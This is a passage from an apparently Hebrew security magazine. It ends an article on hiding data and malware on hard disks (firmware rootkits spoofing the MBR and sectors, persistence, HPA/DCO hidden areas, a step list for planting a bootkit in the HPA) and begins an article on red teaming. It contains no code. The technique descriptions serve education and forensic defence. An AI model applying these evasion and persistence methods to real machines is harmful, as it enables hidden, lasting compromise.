דרך ההדבקה יכולה להיות פיזית עם flashing Hardware או באמצעות פוגען אחר שעל המערכת הפעלה דרך flashing Software. אנחנו יודעים איפה נמצאים המודולים של ה-kernel שאחראים על עיבוד בקשות הקריאה והכתיבה לדיסק ובאמצעות Commands Specific Vendor נוכל לכתוב לשם. אין מה שימנע מאתנו לשנות את הקוד של אותם מודולים למטרות זדוניות. בנוסף לכך, אין מניע לכתוב לשם קבצים שנרצה להחביא כמו למשל קבצים של הפוגען. מה שמביא אותנו למסקנה שניתן להשתמש בפוגען בדיסק בשביל להתקין פוגען במערכת הפעלה תוך שימוש בטכניקות Bootkit-ים.

#### **סוגי Payload:**

#### Sector Spoofing

המטרה בסופו של דבר של Rootkit Firmware היא להחביא Sector-ים ברמת ה-Firmware. מתי שה- Firmware מקבל בקשה לקרוא כמה Sectorים נמצאים בדיסק, הראש קורא כותב יקרא את אותם Sector-



ים ויכתוב אותם ל-Cache של הדיסק ולאחר מכן יעדכן את ה-Port SATA שהקריאה נגמרה. ה-Rootkit יכול לשנות את המידע כשהוא נמצא ב-Cache לפני שהוא הועבר למערכת ההפעלה. ע"י שינוי Sectorים שנקראים מהדיסק זה אפשרי להריץ קוד על ה-Host. איזה סקטורים נרצה לשנות?

#### MBR Spoofing

ה-MBR תמיד נמצא ב-LBA 0( 0 address block Logical )ה-sector הראשון בדיסק, ה-Rootkit Firmware יכול ליירט את בקשת הקריאה של ה-MBR בתחילת תהליך ה-Boot ולהחליף אותו ב-MBR משלו. בעצם להתקין Bootkit מתוך הדיסק. הקוד הזה יוכל להתקין Hookים, לעשות Patchים כמו כל Bootkit אחר ואף לטעון קבצים שהחביא ב-Area Service. לדוגמה, את ה-Driver Mode Kernel שלו או מודול של כיבוי ה- .Kernel Mode Code Integrity

#### Firmware spoofing

#### ברוב הדיסקים יש גיבוי של ה-Firmware ב-Area Service.

במקום לחסום קריאות Commands Specific Vendor של קריאה\כתיבה ל-firmware הפוגען יכול ליירט אותם ולהציג את הגיבוי במקום את הזדוני למי שמנסה לעשות Dump. בנוסף, בקריאות של Write יוכל הפוגען להשאיר את האחיזה "Fly The On". כלומר, אם תרוץ תוכנת עדכון של ה-Vendor שתעדכן את ה- Firmware ,הפוגען יוכל לתת ל-Firmware להתעדכן תוך כדי שמירת האחיזה בדיסק.

#### Persistence

הקוד של הפוגען נשמר ב-Firmware ולא על הדיסק, כלומר הפוגען יכול לשרוד התקנה מחדש של מערכת ההפעלה ואפילו מחיקה מלאה של כל הדיסק. הפוגען פשוט יתקין את עצמו כל פעם מחדש. בניגוד ל-Bootkit סטנדרטי, הוא לא צריך להחביא את ה-MBR הנגוע ע"י Hook-ים ב-Kernel שיחסית קל למצוא.

הוא יכול להחביא את ה-MBR ברמת ה-Firmware. אם יבקשו את ה-MBR אז יוכל להציג את ה-MBR המקורי שאותו שמר בתחילת ההרצה.



## **נקודות חשובות:**

- Firmware -ה ,Vendor Specific Commands באמצעות Firmware-ל Reflash לעשות שיכולים למרות Rootkit יכול ליירט את בקשות הכתיבה האלה ולחסום אותם. כלומר מונע אפשרות לעשות Dump ל- Firmware באמצעות כלים של ה-Vendor או כלי Custom.
- הדרך היחידה לנקות את הדיסק תהיה לקנות PCB חדש או לעשות Flashing-Hard באמצעות SPI .Programmer
	- השינוי של ה-Sectorים קורה רק ב-Cache כלומר, השינוי הוא נדיף ולא משאיר ראיות.
	- כל הקוד הזדוני נמצא ב-Firmware ולא על הדיסק, אז Forensics קלאסי לא יביא תוצאות.
- פעם ראשונה שה-MBR נקרא זה בתהליך Boot, לאחר מכן ה-Firmware יכול להפסיק את ה- Spoofing ולתת למערכת הפעלה לקרוא את ה-MBR המקורי, כלומר, למנוע זיהוי בזמן שמ"ה עובדת.
- ה-Service Area הוא בגודל של בין 100mb ל-400mb של מקום פנוי. Firmware Rootkit כלשהו יכול להשתמש במקום הזה כדי לאחסן רכיבים גדולים יחסית, או אפילו דברים שהוא רוצה להסתיר שהוא גנב מהמערכת (כמו מסמכים או תעודות דיגיטליות).
- אפשרי שה-Rootkit Firmware יממש Commands Specific Vendor חדשים, אשר יאפשר לקוד של הפוגען, מתוך המערכת ההפעלה, לגשת ל-SA אבל לא יהיה נגיש ע"י VSC רגילים של ה-Vendor.
- תוכנות Repair Disk אולי יצליחו לתפוס Rootkit Firmware שלא מחביא עצמו מספיק טוב וכך לתפוס מודולים שעשה להם Patch בArea Service.
- במהלך השנים כתבו סקריפטים ותוכנות שניתן דרכם לקרוא את ה-Area Service ולעשות Dump ל- Firmware. ניתן למצוא בפורומים כמו HDD Oracle.
- בלתי אפשרי לעצור Hardflashing של ה-Firmware. נעשה ע"י חיבור ישיר ל-Flashchip עם SPI .Programmer
- SecureBoot שובר Bootkit-ים ולכן מנצח את השימוש של ה-Rootkit Firmware ב-Bootkit משלו אבל תמיד ה-Rookit Firmware יכול לגשת לאופציות אחרות כמו Infection PE או הדבקה של ה- EFI/BIOS ולשבור את ה-Secureboot.



#### **HPA**

Area Protected Host או Area Protected Hidden הם אזורים בדיסק שהוגדרו חבויים ע"י היצרן בשביל שימושים של היצרן. מערכת ההפעלה רואה את הדיסק כיותר קטן, לא רואה את הסקטורים הנוספים וכך הם בעצם חבויים. תוכנן לאחסן מידע בצורה כזו שקשה לגשת או לשנות אותו. הפיצ'ר יצא ב-4-ATA ב- 2001 ככה שזה יחסית ישן ויש כבר כלים שיכולים לזהות ולמחוק. עדיין, חוקריforensics רבים לא מכירים ולא בודקים אם הופעל בדיסקים שקיבלו לחקירה. כתוצאה מכך, לא עושים Imageים שכוללים את אותם אזורים. האזורים האלה יכולים להכיל מגוון דברים מ-Utilities HDD עד tools Diagnostic ואפילו Boot Code Sector. שימוש לגיטימי נוסף יכול להיות שיצרני מחשב משתמשים ב-HPA בשביל לאחסן מראש התקנה של מערכת ההפעלה בשביל התקנות מחדש או שחזורים.

#### איך זה עובד?

כמו שהזכרתי מוקדם יותר, במחשב יש לוח אם בו Controller SATA - בקר שמהווה ממשק חומרתי מה- HDD ללוח אם ומנהל את אופן מעבר המידע בניהם. הבקר מציג ממשק חומרתי המהווה תקשורת מהרכיבים למחשב. לבקר יש Registers( אוגרים שהם רכיבי זיכרון מהירים וקטנים ששייכים לו( המכילים מידע על הרכיב שמחובר. ישנם פקודות ATA מסוימות שיכולות לתשאל אותם. ע"י שליחת פקודות ATA המידע המוחזר מהאוגרים יכול להביא מידע על ה-HDD שמחובר לבקר.

READ -ו SET MAX ADDRESS ,IDENTIFY DEVICE :HPA ליצור בשביל שמשתמשים ATA פקודות שלוש יש ADDRESS MAX NATIVE. והדבר מתבצע כך:



HardDisk and all that is hidden **[www.DigitalWhisper.co.il](http://www.digitalwhisper.co.il/)**



מערכות הפעלה משתמשות בפקודה DEVICE IDENTIFY בשביל למצוא את מרחב הגישה ב-HDD( עד איזה sector אפשר לכתוב(. למעשה, הפקודה מתשאלת Register ספציפי בבקר בשביל לבדוק את גודל ה-HDD.

אפשר לשנות את ערך הרגיסטר דרך פקודת ATA אחרת-ADDRESS MAX SET. אם הערך ב-Register יוגדר להיות פחות מהגודל של הדיסק-נוצר ה-HPA( האזור ש"נחתך" (. האזור הזה חבוי בגלל שמערכת ההפעלה תעבוד רק עם הערך שמוחזר מה-Register ע"י פקודת ה-DEVICE IDENTIFY ולא תוכל לגשת לכתובת הגבוהה יותר )ה-HPA).

במובן הזה HPA שימושי רק אם התוכנה האחרת או ה-Firmware( נגיד BIOS )יודעים לגשת ולהשתמש בו. תוכנות כאלו נקראות גם ."Aware HPA "תוכנות כאלו משתמשות בפקודת ATA- NATIVE READ ADDRESS MAX. הפקודה הזאת ניגשת ל-Register שמכיל את הגודל האמיתי של הדיסק ומחזירה את הערך שלו.

באופן הזה, התוכנה תשלח פקודת ADDRESS MAX NATIVE READ ותשנה זמנית את ערך ה-Register READ NATIVE MAX ADDRESS מתשאל) לערך שהתקבל מהפקודה IDENTIFY DEVICE-ש W הא )המייצגת את הגודל האמיתי של הדיסק(, על מנת להשתמש ב-HPA לאחר היצירה שלו. כך תוכל מ"ה לעבוד רגיל עם מרחב זה בדיסק כאילו ההגבלה לא הייתה קיימת. אחרי שהתוכנה מסיימת עם הפעולות שלה עם הקבצים ב-HPA, התוכנה תחזיר את הערך של ה-Register( ה-Register ש-DEVICE IDENTIFY מתשאל( לערך הקודם שהיה )אשר מגביל את גודל הדיסק להיות יותר קטן ובעצם מסתיר את ה-HPA).

#### **דוגמה לשימוש זדוני**

הדוגמא תעבוד רק אם מאופשר ברכיב להשתמש ב-Mode Offset Address. Mode Offset Address- פיצ'ר נוסף שמאפשר לשנות את המיקום של ה-Sector First( 0 LBA )להתחלה של ה-HPA.

- .HPA ליצור
- להחביא Code Boot זדוני )לדוגמא VBR\MBR זדוני( או רכיבים רלוונטיים אחרים.
	- לשים קבצים ששייכים לפוגען (Kernel Mode Driver, DLL וכ'ו).
- להפעיל את הפקודה FEATURES SET( הפקודה מפעילה את mode offset address). כתוצאה מכך ה- Area User הופך ל-Area Reserved והפוך. ככה אפשר לעשות Boot מה-HPA בעצם להשתיל Bootkit מבלי לשנות את ה-MBR המקורי.



## **DCO**

## **Disk Configuration Overlay**

DCO דומה מאוד לHPA- באופן הפעולה רק שמאופשר דרך פקודות ATA אחרות.דרך פקודות - ATA SET CONFIGURATION DEVICE אפשר להקטין את גודל הדיסק ולמחוק דרך CONFIGURATION DEVICE .RESTORE

DCO בא לתת פתרון ל-Vendors System שרוצות לרכוש HDDs מיצרנים שונים ולרוב באים עם גדלים שונים. באמצעות DCO ניתן להגדיר שלכולם יהיה את אותו מספר Sector-ים (אותו גודל דיסק). לדוגמה: לגרום ל-HDD עם 80 גיגה בייט להיראות כמו 60 גיגה בייט. ההבדל הוא הפקודות ATA שמשתמשים ואופן המימוש שלהן.

בגלל הפוטנציאל בלהחביא מידע באותם מקומות שווה לבדוק אותם ולעשות להם Image אפילו כקובץ נפרד. פה מגיע ההבדל בין HPA ו-DCO ל-Service Area. כל מה שקורה עם HPA ו-DCO קורה עם פקודות ATA סטנדרטיות מתועדות לעומת זאת כל הפקודות ב-Area Service לא מתועדות.

דרכי זיהוי ושינוי של HPA ו-DCO: זיהוי יכול להתבצע על-ידימספר כלים, חלקם source Open כדוגמת: .ATA Forensics Toolkit ,Sleuthkit, Encase, Forensics Toolkit OSForensics





#### **סיכום**

במאמר סקרנו מס' דרכים בהן ניתן להחביא מידע בדיסק הקשיח: טכניקות שקורות בתוך מערכת הקבצים, מחוץ למערכת הקבצים ואפילו בקושחה של הדיסק.

חלק מהטכניקות המסוקרות משקפות יכולות אשר הפכו לנחלת הכלל ולא מהוות יכולות מתקדמות בלבד. מעבר לטכניקות המסוקרות במאמר, קיימות שיטות נוספות להסתרת מידע, קוד ותקשורת בעמדת הקצה. חלקן מוכרות לכל, חלקן נחלת גופים מסוימים בלבד ונוספות עוד יפותחו בעתיד.

המשותף לכל, זה הצורך לבצע ריצה ולשלוח מידע- משמע, להיטען לזיכרון כלשהו ולהשתמש בתשתית התקשורת של הארגון. חקירת זיכרון ותקשורת מהוות יכולות חזקות בחקירת אירועים ולתוקפים קשה להתחמק מהם.

קיימת מגמה לפיה התוקף עובר לעבודה בסביבות שאינן Windows בהן בדרך כלל יכולות ההגנה, הזיהוי והמניעה חלשות יותר ותשומת הלב פחותה. על המגן להתאים עצמו לאיומים המתווספים ולהיות פלקסבילי ומתחדש **לפחות** כמו אלה העומדים מולו.

## **על המחבר**

**אור צ'צ'יק**, בן ,22 נמצא בתחום למעלה מ3- שנים, מתעסק במחקר ופיתוח. אשמח לתיקונים / הערות / orchechik@gmail.com :שאלות

#### **תודות**

תודה לאיתני, דימה, רז, אופיר, יוסי ,יובל, ראובן, ינון, טל שעזרו לי בעריכה והגהה של המאמר. תודה לצוות עורכי Whisper Digital אשר העניקו את הבמה לשתף את המאמר.



#### **נספחים:**

דף github אשר מרכז דוחות על APT-ים שיצאו במהלך השנים:

<https://github.com/kbandla/APTnotes>

דף github אשר מרכז דוחות חקירה, כלים וסקירה על תקיפות firmware:

[https://github.com/robguti/firmware\\_security\\_docs](https://github.com/robguti/firmware_security_docs)

בלוג מעולה אשר מרכז בין היתר דוחות של חקירת פוגענים ידועים:

<http://ph0sec.github.io/malware-families/>

מסמך על Forensics NTFS מהצד התכנותי:

<http://grayscale-research.org/new/pdfs/NTFS%20forensics.pdf>

דף github של צוות ה-Research Threat של McAfee:

https://github.com/advanced-threat-research

מכיל את bios/efi security שזה סוג של הסמכה ל-firmware-security-training. ניתן למצוא שם את הכלי שלהם שנקרא Chipsec אשר מטרתו לספק תשתית לחקירת firmware.

דוחות פוגענים אשר שהוצגו במאמר ורפרנסים נוספים:

#### **TDL3**

[https://www.f-secure.com/weblog/archives/The\\_Case\\_of\\_TDL3.pdf](https://www.f-secure.com/weblog/archives/The_Case_of_TDL3.pdf)

#### **TDL4**

<http://resources.infosecinstitute.com/tdss4-part-1/#gref>

#### **ZeroAcces[s](http://www.symantec.com/content/en/us/enterprise/media/security_response/whitepapers/trojan_zeroaccess_infection_analysis.pdf)**

[http://www.symantec.com/content/en/us/enterprise/media/security\\_response/whitepapers/tr](http://www.symantec.com/content/en/us/enterprise/media/security_response/whitepapers/trojan_zeroaccess_infection_analysis.pdf) [ojan\\_zeroaccess\\_infection\\_analysis.pdf](http://www.symantec.com/content/en/us/enterprise/media/security_response/whitepapers/trojan_zeroaccess_infection_analysis.pdf)

**Turla**

[https://github.com/kbandla/APTnotes/blob/master/2014/KL\\_Epic\\_Turla\\_Technical\\_Appendix\\_20](https://github.com/kbandla/APTnotes/blob/master/2014/KL_Epic_Turla_Technical_Appendix_20140806.pdf) [140806.pdf](https://github.com/kbandla/APTnotes/blob/master/2014/KL_Epic_Turla_Technical_Appendix_20140806.pdf)

**Rovnix:**

<http://www.malwaredigger.com/2015/06/rovnix-payload-and-plugin-analysis.html>

#### **Malwaretech:**

<https://www.malwaretech.com/2015/04/hard-disk-firmware-hacking-part-1.html>

<https://www.malwaretech.com/2015/01/using-kernel-rootkits-to-concea.html>

<https://www.malwaretech.com/2015/02/bootkit-disk-forensics-part-1.html>

#### **SpritesMods:**

<https://spritesmods.com/?art=hddhack>



#### **Equation group firmware malware:**

[https://github.com/robguti/firmware\\_security\\_docs/blob/master/hd/A\\_TROJAN\\_THAT\\_CAN\\_M](https://github.com/robguti/firmware_security_docs/blob/master/hd/A_TROJAN_THAT_CAN_MODIFY_THE_HARD_DISK_FIRMWARE.pdf) [ODIFY\\_THE\\_HARD\\_DISK\\_FIRMWARE.pdf](https://github.com/robguti/firmware_security_docs/blob/master/hd/A_TROJAN_THAT_CAN_MODIFY_THE_HARD_DISK_FIRMWARE.pdf)

## **טכניקות להדבקות BIOS-ים:**

<http://www.legbacore.com/Research.html>

## **שני ספרים מעולים להמשך התעמקות בנושא rootkitים ו-bootkit-ים.**

- Rootkits and Bootkits: Reversing Modern Malware and Next Generation Threats
- The Rootkit Arsenal: Escape and Evasion in the Dark Corners of the System 2nd Edition



# **צוות אדום ותפקידו במבדקי חדירות**

מאת רועי שרמן

## **הקדמה**

במאמר זה אסביר את המושג "צוות אדום", איך מתבצע פרוייקט צוות אדום ומה התועלת שלו ולמה יותר ויותר ארגונים בוחרים לבצע בדיקה מסוג זה.

#### מהי ההגדרה לצוות אדום?

צוות אדום הינו קבוצה של אנשים, אשר תפקידם לשחק את תפקיד האויב ובכך באמת לתרגל את הכוחות הפועלים בארגון (ארגון צבאי, ממשלתי, פרטי או עסקי). לעומתם קיים הצוות הכחול, אשר אמון על הגנת הארגון ותגובה למקרי תקיפה. צוות אדום הינו מושג אשר נקשר להמון פעילויות במגוון רחב של תחומים (צבאיים, מודיעיניים, ועוד). במאמר זה אנו נתמקד במשמעות המושג "צוות אדום" בהקשר של מבדקי חדירות וייעוץ.

#### מה הם מבדקי חדירות?

מבדקי חדירות הינם בדיקות למערכות מידע, אפליקציות, תשתיות ושאר רכיבי הטכנולוגיה בארגון, על ידי הדמיה של תקיפה על ידי האקרים, תיעוד התהליך והמצאת דוח מפורט אשר כולל את פרטי החולשות שגולו, הוכחה ליכולת שימוש בחולשות אלו והמלצות לתיקונם. בדיקות אלו מתבצעות על ידי יועצי אבטחת מידע )ידועים גם כפנטסטרים, האקרים כובע לבן והאקרים אתיים(.

בעולם מבדקי החדירות ישנם שלוש מתודולוגיות עיקריות: קופסא לבנה, אפורה ושחורה. בקופסא הלבנה, הבודקים מקבלים את כל הפרטים האפשריים על המטרה, כולל קוד-מקור (אם קיים), מבנה המערכת ומגבלות ולאחר מכן מתחילים לנסות לפרוץ את המערכת. בקופסא האפורה, הבודקים מקבלים חלק מפרטים אלו ובקופסא השחורה הם אינם מקבלים פרטים כלל, למען הפרטים ההכרחיים )שם האפליקציה, הלקוח, וכד'). בנוסף ישנם סוגי בדיקות רבים, הקשורים לתחום הבדיקה, כגון אתרי אינטרנט, תשתיות, מּוּדַעוּת (פישינג), בדיקות מוצר, ארכיטקטורה ועוד. בכל סוגי הבדיקות הללו, הגורמים בארגון אשר קשורים לפיתוח ו\או תחזוקת המערכת מודעים לביצוע הבדיקה. במאמר זה נתמקד בסוג בדיקה מסוים, הנקרא צוות אדום.



## **מה המגבלות של מבדקי חדירות "רגילים"?**

כיום רוב הארגונים מבינים את הערך הקיים בבדיקות חדירות, אשר מקנים לארגון את האפשרות לקבל את זווית הראייה של האקרים כובע-לבן בנוגע למוצרים ולמערכות בארגון, חשיפה של חולשות אבטחה בהן (הנובעות מגורמים שונים) ואפשרות לתקן אותם (ולתקן נכון) על מנת למנוע ניצול שלהם על ידי גורמים זדוניים.

בדיקות אלה ברובן מוגבלות יותר מסוגן, ומתרכזות במערכת ספציפית, או מרכיב שלה ובכך הבדיקה אינה יכולה לכלול השפעות של מערכות או רכיבים שונים בסביבתה אשר יכולים לשנות את פני התמונה. למשל, יכול להיות שאחד מאתרי החברה נבדק ובסוף הפרויקט לא נמצא שום ממצא אשר יכול להעיד על יכולת להיכנס לתוך שרתי החברה, אך אם הייתה נבדקת הרשת בכללותה, או כלל השרתים החשופים לאינטרנט, אולי שרת הדואר היה מציג תמונה שונה?

בנוסף, בבדיקות של מערכת או חלק ייעודי מהרשת לא נלקח בחשבון הצוות הכחול אשר אמון על ניטור הרשת ותקריות ותפקידו להגיב במידה ומתבצעת תקיפה, ליידע ולהזניק את הגורמים הרלוונטיים ובמידת הצורך לחסום את התוקף. יתרה מזאת, במידה ומותקנות בארגון מערכות הגנה מתקדמות לזיהוי איומים, או אפילו מערכות הונאת תוקפים )Deception), האפקטיביות שלהם אינה נלקחת בחשבון בבדיקות מהסוג שתואר למעלה, אך בבדיקות צוות אדום, התמונה משתנה לחלוטין ובכך הצוות האדום, מעבר לבדיקה של בגרות האבטחה הארגונית, גם עוזר לתרגל ולמדוד את יעילות המערכות והצוותים הכחולים.

